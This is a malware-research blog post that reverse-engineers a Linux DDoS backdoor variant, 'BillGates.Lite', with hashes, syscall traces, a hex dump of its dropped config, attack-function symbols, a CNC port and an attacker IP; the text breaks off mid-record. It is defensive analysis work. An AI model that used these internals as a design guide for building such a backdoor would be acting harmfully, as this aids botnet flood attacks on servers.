<script src='https://unixfreaxjp.github.io/scripts/shBrushBash.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushAsm.js' type='text/javascript'></script>
<script language='javascript'> 
// SyntaxHighlighter.config.bloggerMode = true;
SyntaxHighlighter.all();
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8268358095554400245&amp;zx=2df8d52a-20fc-421e-af53-67539e2698cd' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8268358095554400245&amp;zx=2df8d52a-20fc-421e-af53-67539e2698cd' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading'>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/8268358095554400245?po\x3d7127238207952425696\x26origin\x3dhttps://blog.malwaremustdie.org',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://blog.malwaremustdie.org/' style='display: block'>
<img alt='Malware Must Die!' height='77px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicWzkGiSZuTdDTbJ2dIYNrHP0cgqkdJPpSiO8QiX8etjBQqXsJrYQgs6Qt3x2UmgWo4nvXPOkxj8XIaeqtmQ1iTcUJNJ0SlJ13x4EabhBVX0jRm2w6upseKV8uhUsu7gajVju0UPkkBbo/s1600/MMD.JPG' style='display: block' width='395px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>The MalwareMustDie Blog (blog.malwaremustdie.org)</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol'></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, August 22, 2015</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<a name='7127238207952425696'></a>
<h3 class='post-title entry-title' itemprop='name'>
MMD-0039-2015 - ChinaZ made new malware: ELF Linux/BillGates.Lite
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7127238207952425696' itemprop='description articleBody'>
<p><h2>Background</h2>

<p>There are tweets I posted which are related to this topic. Our team spotted the sample a week ago. And this post is the promised details, I am sorry for the delay for limited resource that we have since for a week I focused to help good people in raising awareness for cleaning up PE malware Dyre/Upatre on router proxies..

<p>Yes. We found a new version of ELF malware, which is originated from <b>Linux/BillGates</b> codes, this ELF was spotted (thank's to Benkow) on what we suspected as ChinaZ actor's web panel, was detected on offensive action to some linux hosts in internet via <i>SSH login bruting attack</i> (which is not eliminating the possibility of "other known" infection methods). The panel is the usual <b><i>HTTP File Server (HFS)</i></b> a compact good web server that runs of the windows platform with the limited screenshot below:<br>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAbyC_gcTqedKcZklswOn63rDwuHzOSB62DGQP5IVj7K6uc-tE2N2VyZiSEsSTzPGZiMugzy98XuF3cCY8Zssr2hFLyUY973WEbynIm8qNiLYXKRYdIGQ2FWTw9TP2TKF5PHzhEDLwyrA/s1616-Ic42/2Untitled.png"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAbyC_gcTqedKcZklswOn63rDwuHzOSB62DGQP5IVj7K6uc-tE2N2VyZiSEsSTzPGZiMugzy98XuF3cCY8Zssr2hFLyUY973WEbynIm8qNiLYXKRYdIGQ2FWTw9TP2TKF5PHzhEDLwyrA/s450-Ic42/2Untitled.png"></a><br>Hashes:<br>
62d027a1eb34f642d521b9d11bb52a53<br>
9a104d1c53573f607f94cd47799b260a
<p>These are the ix86 <b>32 bit</b> and <b>64 bit</b> compiled malware file from the same source code, with the below binary detail:
<pre class="brush: asm">China: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, for GNU/Linux 2.2.5, not stripped
Chinaz: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, for GNU/Linux 2.6.4, not stripped</pre>

<p>Under the analysis of it's resource, we can tell this malware was developed with cropping from the original Linux/BillGates sources by eliminating some important parts of the <b>Linux/BillGates</b> like <b>Billing</b>, <b>Gates</b>, <b>Serial</b>, <b>RSA encrypted dropper</b>, <b>internet packet capturing binary module</b>, <b>DNS amplification</b>, and even reducing its known <b>12 method of flood attacks</b> and other minors parts, to be built as a compact version of its descendant to run as backdoor & serving limited flood attacks after added with several original adjustment and some adoption code from another ELF malware. We call this version as <b>Linux/BillGates.Lite</b>.

<p>As per seen in the file name of the ELF malware file in its panel itself, we all suspecting the actor of <b>ChinaZ </b>is in behind of this malicious scheme.

<p><h2>The overview of <b>Linux/BillGates</b> ELF malware family</h2>

<p>This variant of ELF malware can be said as the most popular used one among the malware actors from <i>PRC (People Rep of China)</i> area, for its stability, wide-ranged malicious function implemented and good in management of the user (read = malware actors). We follow the progress of <b>Linux/BillGates</b> from the early stage, it was spotted in many infection, and <b>Linux/BillGates</b> analysis were posted in this blog and several malware research blogs too. 

<p>Before this version was spotted we all know the variant of <b>Linux/BillGates</b> as <b><i>(1) the installer</i></b> (the full version with big bin one with RSA crypted embed ELF inside) and <b>(2) <i>the backdoor</i></b> one that sometimes can be spotted in stand alone or embedded in the <b>Linux/BillGates installer</b>. There are also some spin-out versions or older code basis which using the less limited functions in the attack methods or CNC connection. 
<p>For raising ELF malware awareness purpose I push in anyway I can think of, one of them is started and contributed a lot of samples from MalwareMustDie team research to the <b>ELF malware research repository</b> in <b>Linux/BillGates section</b> in <b>kernelmode.info</b> (<i>thank's to the mods team of KM who kindly let us use their good forum for this purpose</i>) here-->[<a href="http://www.kernelmode.info/forum/viewtopic.php?f=16&amp;t=3429">link</a>], so if you have interest to see the historical growth of this variant it's all written in there. (<i>PS: with I really hope you can help in contributing more ELF sample too, please support us!)</i>

<p>Based on the experience in handling this malware for a quite while, we can see its differences by comparison of the source code resource used of the <b>Linux/BillGates families</b> as per below picture:<br>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmShHFKlyXNCPKByig1028ip6jZyq4K6PmIAhCQd8KHfYtxjsG_020eytOQqRxf7bHKGSYldSSAXVnWI7CRyDrNnZUtq9ABwkvvmvWro0QDsunMwRgiTN2ele9CAfjJcSKjuMjPMPsZqw/s2720-Ic42/BillGatesFamily.png"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmShHFKlyXNCPKByig1028ip6jZyq4K6PmIAhCQd8KHfYtxjsG_020eytOQqRxf7bHKGSYldSSAXVnWI7CRyDrNnZUtq9ABwkvvmvWro0QDsunMwRgiTN2ele9CAfjJcSKjuMjPMPsZqw/s580-Ic42/BillGatesFamily.png">
</a>
<p>However the old-fashioned Linux/BillGates was designed for infecting a <b>"server"</b>..it's a heavy-weight-fully-weaponized malicious executed binary, not a light-weight one, a bit big in size and consuming resources, which maybe doesn't fit to the trend that the <b><i>IoT (Internet of Things)</i></b> that are starting to be aimed by the malware crooks recently, which why I guess is the reason of the <b>Linux/BillGates.Lite</b> version came out as a light-weight version of this variant.

<p>The other reason that our team can think of is.. the actor is <b>The ChinaZ</b>. We keep on hammering this threat and actors with whatever ELF malware they released since day one we spotted them; we exposed, taking down, and reversed <b>each one</b> of their scheme that we can collect, their builder/templates..even their source code development too, which is obviously making this actors aggressively change their malware to keep their bad business running. And recently they tend not to use their original <b>Linux/ChinaZ</b> ELF anymore but starting to use several other PRC (<i>Read: People Republic of China</i>) basis ELF malware. And it looks like they're on the <b>Linux/BillGates </b>codes now.

<p><h2>The highlights technical report of <b>ELF Linux/BillGates.Lite</b></h2>

<p><h2>1. Thread locking PID is gone..</h2>

<p>If you happened to face a <b>Linux/BillGates</b> infection before, you will find the usual drop of codes in the <i>/tmp</i> or <i>/var/tmp</i> with the filename camouflaged as lock file (i.e. <i>gates.lock</i>, etc) which contains the main PID of the malware process that is being used for the malware to stop its process gracefully under many chaos they created in the system, i.e. below snips:
<pre class="brush: asm">dump of  /tmp/gates.lock
0000000 PID1 PID2
0000004
</pre>
but this variant is not having these functions which is the result of the functions in <b><i>ThreadMonGates.cpp</i></b> in original <b>Linux/BillGates</b>. I am raising this difference as the number one since this is the easiest way to recognize this variant from the previous original versions.

<p><h2>2. Adaptation of <b>Linux Elknot</b> malware's <b>Fake.cpp</b> source code</h2>

<p>The other interesting part is the drop of fake configuration file contains the fake IP address. If you familiar with the <b>Linux/Elknot</b> ELF malware family, the recent version that is widely still used until now is the<i> <b>stripped & packed variant template</b></i> that they are using in many of latest ELF builder tools. If you reverse those ELF it all has the <i>Fake.cpp</i> in their resources. That is the code that will drop the attack configuration if the ethernet IP address to be use for malicious purpose. 

<p>Although it is based on majority Linux/<b>BillGates</b>, the <b>Linux/BillGates.Lite</b> version is adapting the <i>Fake.cpp</i> source code of Linux/Elknot (stripped/packed version), to be used as initial config for performing attack.. Let us trail the assembly code for this mentioned function as per below. 

<p>This is the sample, I picked the 32bit one:<br>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh6Z34luqSCwnhtdMyqKj9deKHc7ECQvij7gj4x-q3qAY9u_L4AjZl3j747ivSx5r9t4PFWseoSk6HT0gb-JZU3BCO8zeaHUvNjA5iPwKeuVj1pdZtVTmkLut3FEq-lenXt72NgxnDJCU/s2512-Ic42/001.png"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh6Z34luqSCwnhtdMyqKj9deKHc7ECQvij7gj4x-q3qAY9u_L4AjZl3j747ivSx5r9t4PFWseoSk6HT0gb-JZU3BCO8zeaHUvNjA5iPwKeuVj1pdZtVTmkLut3FEq-lenXt72NgxnDJCU/s520-Ic42/001.png"></a>

<p>You can grep the "Fake" <i>symbols </i>to find the initiate part which is responsible to make the fake file.
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJIIS85DkB5MYP-bZqkceY-51RnxG_knGkEJiUUY8J3iI-IoP19r4Mm2_lBD5hCST46fOIp4fz8bjy5YZ9Oiuilt7uS0DJ4ZnSS3DwhZYvmxCSk_khwry-anz3rkIvQfsKJebhS4YOw4/s2720-Ic42/002.png"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJIIS85DkB5MYP-bZqkceY-51RnxG_knGkEJiUUY8J3iI-IoP19r4Mm2_lBD5hCST46fOIp4fz8bjy5YZ9Oiuilt7uS0DJ4ZnSS3DwhZYvmxCSk_khwry-anz3rkIvQfsKJebhS4YOw4/s580-Ic42/002.png"></a>

<p>Go to the sym.<b><i>_ZN5CFake10InitializeEv</i></b> and you'll find operation to build this "initial" config file.
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2CIscUlnIGvxLdo4rbNHe-KELbvtq1NyZekMXXNjI58yC73HQzMD6QHKOiCeIY0Kkv9roGRoa46Y_ibeJ87BnkRNpnthStA1WTBW2MLUhFsNTHsW4dirRchMU8bT2pZJ3s-XqXjhHsmA/s3576-Ic42/003.png"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2CIscUlnIGvxLdo4rbNHe-KELbvtq1NyZekMXXNjI58yC73HQzMD6QHKOiCeIY0Kkv9roGRoa46Y_ibeJ87BnkRNpnthStA1WTBW2MLUhFsNTHsW4dirRchMU8bT2pZJ3s-XqXjhHsmA/s580-Ic42/003.png"></a>

<p>The above function overall operation can be traced per <b><i>linux system calls</i></b> below:
<pre class="brush: asm">readlink("/proc/[PID/exe", "/[PATH]/MALWARE", 1024)
open("/[PATH]/MALWARENAME\\xmit.ini", O_RDWR)
unlink("/[PATH]/MALWARENAME\\xmit.ini")
open("/[PATH]/MALWARENAME\\xmit.ini", O_RDWR|O_CREAT|O_TRUNC, 0666)
write(3, "0\r\n192.168.x.xx:192.168.x.xx\r\n10000:60000\r\n\r\n0\r\n0:0:0\r\n", 55)
close(3) </pre>

<p>Which is resulted the dropped file in the executed surectory with hex as per below:
<pre class="brush: asm">00000000  30 0d 0a 31 39 32 2e 31  36 38 2e 37 2e 32 31 3a  |0..192.168.x.x:|
00000010  31 39 32 2e 31 36 38 2e  37 2e 32 31 0d 0a 31 30  |192.168.x.xx..10|
00000020  30 30 30 3a 36 30 30 30  30 0d 0a 0d 0a 30 0d 0a  |000:60000....0..|
00000030  30 3a 30 3a 30 0d 0a                              |0:0:0..|
00000037</pre>It's the known config that's been used by <b>Linux/Elknot</b> to initiate the attack with assembling the local IP of the infected server, forming the port range of the malicious outbound attack.

<p><h2>3. Originality of <b>ServerIP.cpp</b> (CNC connect code) combined w/BillGates <b>StatBase.cpp</b></h2>

<p>One interesting original function is spotted in the usage of <b>ServerIP.cpp</b>, in the way of the <b>Linux/BillGates.Lite</b> used in connecting to CNC for sending the statistic data of the victim's PC to <b><i>"gates"</i></b> (the botnet software in the actor's host). A hard coded address for the connection is used with the very different way with the overall quality of the well-known <b>Linux/BillGates</b> code used, which is showing different coder, and/or different source code set, with following by the call to the usage of <b>StatBase.cpp</b> (a part of known Linux/BillGates source code set) to send the grabbed statistic sensitive data of the infected system, like CPU info, memory, etc.. to the actor's botnet CNC. <br>Please see the below explanation in disassembly screenshot for better explanation of the both codes used as illustration.<br>

<p>As per previous method I describe above, a quick "go" to go to ServerIP & StatBase in by grep the ServerIP now & seek its initiation part, if the symbols are there is not that difficult to guess:<br>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAIe39dqOww3RAqAQa4jPh_bEiQHm2S7VizKDY72mQ4vE_HBh0EnShYflqCu8KNW2WIyDORfowZU0vU-Nk_xil3Foj-Zz4oJUOzLn4b9aA87TjzEuyOI7XMJmgjm_ctNcCRk8Ct0vowTY/s2720-Ic42/004.png"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAIe39dqOww3RAqAQa4jPh_bEiQHm2S7VizKDY72mQ4vE_HBh0EnShYflqCu8KNW2WIyDORfowZU0vU-Nk_xil3Foj-Zz4oJUOzLn4b9aA87TjzEuyOI7XMJmgjm_ctNcCRk8Ct0vowTY/s580-Ic42/004.png"></a>

<p>You can go from the entry point of the binary itself too, with is in these steps:<br>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEit50YBL9LeyOSlhRZlyaIlItf31xdgwPf40ZKfJKfNqotgXUJpS30im_6DDdx-oAculWougtmSHehSGyj6RVrm57ngF4FUHwsIpGGZUdQjlVgUZa2g0nUOz0hHId_q_EyY7a4hb09lZrM/s2720-Ic42/021.png"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEit50YBL9LeyOSlhRZlyaIlItf31xdgwPf40ZKfJKfNqotgXUJpS30im_6DDdx-oAculWougtmSHehSGyj6RVrm57ngF4FUHwsIpGGZUdQjlVgUZa2g0nUOz0hHId_q_EyY7a4hb09lZrM/s580-Ic42/021.png"></a>

<p>So, if you are in the <b>ServerIP.cpp</b> now, at the <b>ServerIP::InitializeEv</b> <i>function</i>, then trail down from that address <i>0x0804f654</i> the <b>_ZN9CServerIP10InitializeEv</b> function down until meet the <i>PUSH</i> data used for gaining CNC connection IP address string. On the <i>offset</i> of where those string data resides do check the <i>xref</i> of next database called pointer which will lead to the <b>StatBase.cpp</b> function. You can go further to decode the port number used for the CNC connection (which is 6009 in dec) etc.<br>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwXdvCjfTNOm7ZNqPJPH0X8hovNi9h9Ddmzq9f5QbkUnHHWDqu0On4iczg60aOaQEnqQoT02hmd9DZNuyq0FN1S7ZoBcaydFAdDZa3KGeSiYa-o0sUDAovtKtNRH4hjyWlTeNZs5hzMuo/s2720-Ic42/005.png"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwXdvCjfTNOm7ZNqPJPH0X8hovNi9h9Ddmzq9f5QbkUnHHWDqu0On4iczg60aOaQEnqQoT02hmd9DZNuyq0FN1S7ZoBcaydFAdDZa3KGeSiYa-o0sUDAovtKtNRH4hjyWlTeNZs5hzMuo/s580-Ic42/005.png"></a>

<p>In this recognition of which trail of functions and symbols goes which source codes and doing what action, I can almost instantly know the modification of the <b>Linux/BillGates</b> source code is not done by the original coder himself, suggesting the actor is whether buying or achieving the <b>Linux/BillGates</b>' code to modify by himself..or/and combining the <i>ancient version</i> of <b>Linux/Elknot</b> source code (maybe a cheap or free one) which was used between 2013 to mid 2014 <b>which is having the similar <i>ServerIP.cpp</i> source file</b> (oh..no..not again..). Yes, I can proof that with grepping sources of the old <b>Linux/Elknot</b> I reversed as can be seen in here-->[<a href="https://pastebin.com/vCH3vGQE">link</a>], and that explained why the CNC IP address is un-encrypted.

<p><h2>4. Original CNC Callback</h2>

<p>Another proof of the originality of this variant is the CNC data to be sent to CNC that produced by the malware in the form as per picture below. By the time I tested it the CNC was closed so I had to tweak kernel in <b><i>*sys_call_table</i></b> on the <i>sys_write</i> [<a href="http://man7.org/linux/man-pages/man2/write.2.html">link</a>] interception to reproduce this string:<br>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtCzIM1PuIaE-TxgZeCSX0W94j0_gLYSn394cmNKEc3YvdMu9_dQMIYnuwfhRko_Q-jeZKRKfLcJ9Bd_zxxZogLJF8p41TqH-aZheJkwgBeap7oEy3MpNJFzzGXXD4VSt3KWA-AgdfyGI/s2720-Ic42/006.png"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtCzIM1PuIaE-TxgZeCSX0W94j0_gLYSn394cmNKEc3YvdMu9_dQMIYnuwfhRko_Q-jeZKRKfLcJ9Bd_zxxZogLJF8p41TqH-aZheJkwgBeap7oEy3MpNJFzzGXXD4VSt3KWA-AgdfyGI/s580-Ic42/006.png"></a>

<br>Which is showing the encryption pattern that hasn't been spotted before in <b>Linux/Elknot</b> nor <b>Linux/BillGates</b>, and not even <b>Linux/ChinaZ</b> too (noted, below data is from my working pad, may not be too precise but is enough to show the pattern) :<br>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi94Kz-9ABRSW6ahKw5YLLvnGfOoPN_U7g7eVLyXQ5XBl1ifvExH8mPQ26-cGd-FRNCIzISoivHMsu4wFJxcQ-drp3J2-XV673QqnZ-CRcH6od1LtPB2wjeUhf0kLbmtOKplu0ycsChk9c/s2720-Ic42/012.png"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi94Kz-9ABRSW6ahKw5YLLvnGfOoPN_U7g7eVLyXQ5XBl1ifvExH8mPQ26-cGd-FRNCIzISoivHMsu4wFJxcQ-drp3J2-XV673QqnZ-CRcH6od1LtPB2wjeUhf0kLbmtOKplu0ycsChk9c/s580-Ic42/012.png"></a>

<br>You can see & compare look of data above to BillGates, ChinaZ and Elknot CNC traffic as per initial CNC callback snapshot pictures recorded from several cases below:<br>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFEp-_91t8U-1d1E0Na_lNUeqTV1Qh33NYDaAeqBz11BDjJytn-rdVqj9vwA1pJerf61FWptTY_P9MnVugfnk1A-R9l60WPWlREkQ6Ua2u24Nk0yhypi86_nIBGAH8XG2lJ-C3fTpQMFQ/s2720-Ic42/111.png"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFEp-_91t8U-1d1E0Na_lNUeqTV1Qh33NYDaAeqBz11BDjJytn-rdVqj9vwA1pJerf61FWptTY_P9MnVugfnk1A-R9l60WPWlREkQ6Ua2u24Nk0yhypi86_nIBGAH8XG2lJ-C3fTpQMFQ/s580-Ic42/111.png"></a>

<p><h2>5. Attack vector..original code undone?</h2>

<p>I see the different coded attack source code has been compiled in this variant. This part looks like originally coded, but I don't think the coding is 100% finished yet. The escalation of the code is suggesting an overhaul with the idea of <b>ThreatAtk.cpp</b> of the Linux/BillGates, which in this variant the coder re-coded it into <b>ThreatAttack.cpp</b> and has using a bit of different symbols like these 69 names:<br>
<a href="https://pastebin.com/XxuRR0Cj"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHh5tsnIsvehyphenhyphenrNmF4svxHEuQmAq6tkkFTnuTIaF2UJoySXYrSa2BpobYtyvvh7UphclZqGp7qWXTN2bre_CH2s5n_yxeYHfB1ZxefQKsqeh8PjvLRRZw1FU6ji0f6Jb67hLfd3DhF-Uc/s450-Ic42/007.png"></a>

<p>The what it seems to be main attack functions are in below symbols which these are a suspected attacker main main functions, but strange, it hasn't been linked to any code in main management module of <b>_ZN8CManagerC2Ev (CManager::CManager)</b> or other main major management functions.
<pre class="brush: asm">_ZN13CThreadAttackD2Ev
_ZN13CThreadAttackD1Ev
_ZN13CThreadAttackD0Ev</pre>

<p>If you trail it further, you'll find the <i>weaponized functions</i> prepared for <i>attacks </i>are here:
<pre class="brush: asm">_ZN13CThreadAttack7HttpAtkER8CSubTask
_ZN13CThreadAttack11FakeUserAtkER8CSubTask
_ZN13CThreadAttack6PktAtkER8CSubTaskRSt6vectorIjSaIjEE</pre>
..and the below snip code shows that one function is actually having the actual aggressive code for launching the packet attack:<br>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW3bMZuYssBJZJZOQIuebiiZmqZIiN0Mi20Al9iSzKIsVBpzhC0fsu5f1Xpu9wHeOSskWeE8-7j7Is34rLpzYyMvQ803BY85U_uiwU2IRFzcXmNPwMJUAFaWv0jH65a6lBFs0tP5o7Zc4/s2512-Ic42/008.png"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW3bMZuYssBJZJZOQIuebiiZmqZIiN0Mi20Al9iSzKIsVBpzhC0fsu5f1Xpu9wHeOSskWeE8-7j7Is34rLpzYyMvQ803BY85U_uiwU2IRFzcXmNPwMJUAFaWv0jH65a6lBFs0tP5o7Zc4/s580-Ic42/008.png"></a><br>..and yes, this <b>"ThreadAttack::PktAtk"</b> is the only one that being used (called) by other functions, to perform packet flood attack.<br>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl6mzNgL4ENliKHdJ1A1LegH48WkybQH_mLrcEs93c7WHPHGoIy5naEpAQXtQ7awbIPStQU33-hCmuGXDKeK3y3G-Qc-YzlXqrl8p5U6Fqsp0cr0AFtjUrGth62JWEsRSEkLrXKxlAzaM/s2720-Ic42/009.png"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl6mzNgL4ENliKHdJ1A1LegH48WkybQH_mLrcEs93c7WHPHGoIy5naEpAQXtQ7awbIPStQU33-hCmuGXDKeK3y3G-Qc-YzlXqrl8p5U6Fqsp0cr0AFtjUrGth62JWEsRSEkLrXKxlAzaM/s580-Ic42/009.png"></a>
<br>To be noted:
1. There are so many functions that was there as skeleton but not fully coded. <br>
2. You won't find these kind of attack codes in any Elknot either.. Elknot is old but is way much better coded one :-D
<p>There are some more functions exists, please feel free to check it yourself :) I am through with this sample.. I wonder if there any crook out there who would actually buy a "literally" crap like this.. If there is, that person should ask his money back and hunt the ChinaZ actors for scamming :))

<p><h2>5. Dependencies</h2>

<p>Nothing is too important in this part, except the smaller size makes the lesser dependencies. This malware is statically compiled, it has many original call for its own file operation (thank's to the Linux/BillGates code used), but this malware is depended on these three libraries:
<pre class="brush: asm">ld-2.13.so
libc-2.13.so
libnss_files-2.13.so</pre>
The first two libraries are required as the runtime+standard C functions library used, and the third one shows that Linux/BillGates.Lite is relying to <b>libnss</b> (<i>The Naming Scheme of the NSS Modules</i>) for the internet name lookup operations. This is the strong point actually, if the <b>libnss</b> usage in a system can be somehow be more secured or hardened to be used by certain system's user only I bet many ELF malware can not make a lookup..since many of malware are using libnss to translate domain names.

<p><h2>6. More Linux/BillGates than Linux/Elknot essense</h2>

<p>It's interesting to find the combination of several malware code to be used to form a new malware, I wonder what was in the head of <b>ChinaZ</b> actors while building this :) Hence, this threat (ChinaZ) is well known on changing their codes and experimenting on several ELF malware codes.

<p>Anyway, the code and its traces that can be trailed so far is showing the majority parts of this malware are compiled from <b>Linux/BillGates</b> source codes (has original 15 .cpp source codes), there are 3 (three) modified .cpp suspected from <b>Linux/BillGates</b>, and  2 (two) of the <b>Linux/Elknot</b> source codes, it's why we call it as <b>Linux/BillGates.Lite</b>. The picture below can illustrate it well:<br>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibaAktKReSk7b9Eu4_0OESdCJflz83bgkJSb8de5hCAivSSSjEv4-WQa3iX6a-FUaKuazkoLmKz2YL0neO7yC-P6gaCCqAO7cLn0kEg2T1ZblYbiJ6jy39oiXVGx0LevN2T-7mEcILwpc/s2200/015.png"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibaAktKReSk7b9Eu4_0OESdCJflz83bgkJSb8de5hCAivSSSjEv4-WQa3iX6a-FUaKuazkoLmKz2YL0neO7yC-P6gaCCqAO7cLn0kEg2T1ZblYbiJ6jy39oiXVGx0LevN2T-7mEcILwpc/s400/015.png"></a>

<p>And don't get me or our team wrong, we really don't against if there is any antivirus product's signature that is thinking this is an <b>Linux/Elknot</b> since, yes, two source code of <i>Linux/Elknot</i> sources are spotted there anyway. As long as this ELF new malware can be detected, it's really fine with us :)

<p><h2>The threat attack source summary and incident evidence</h2>

<p>The SSH attacker: 199.83.94.78
<pre class="brush: asm">  "ip": "199.83.94.78",
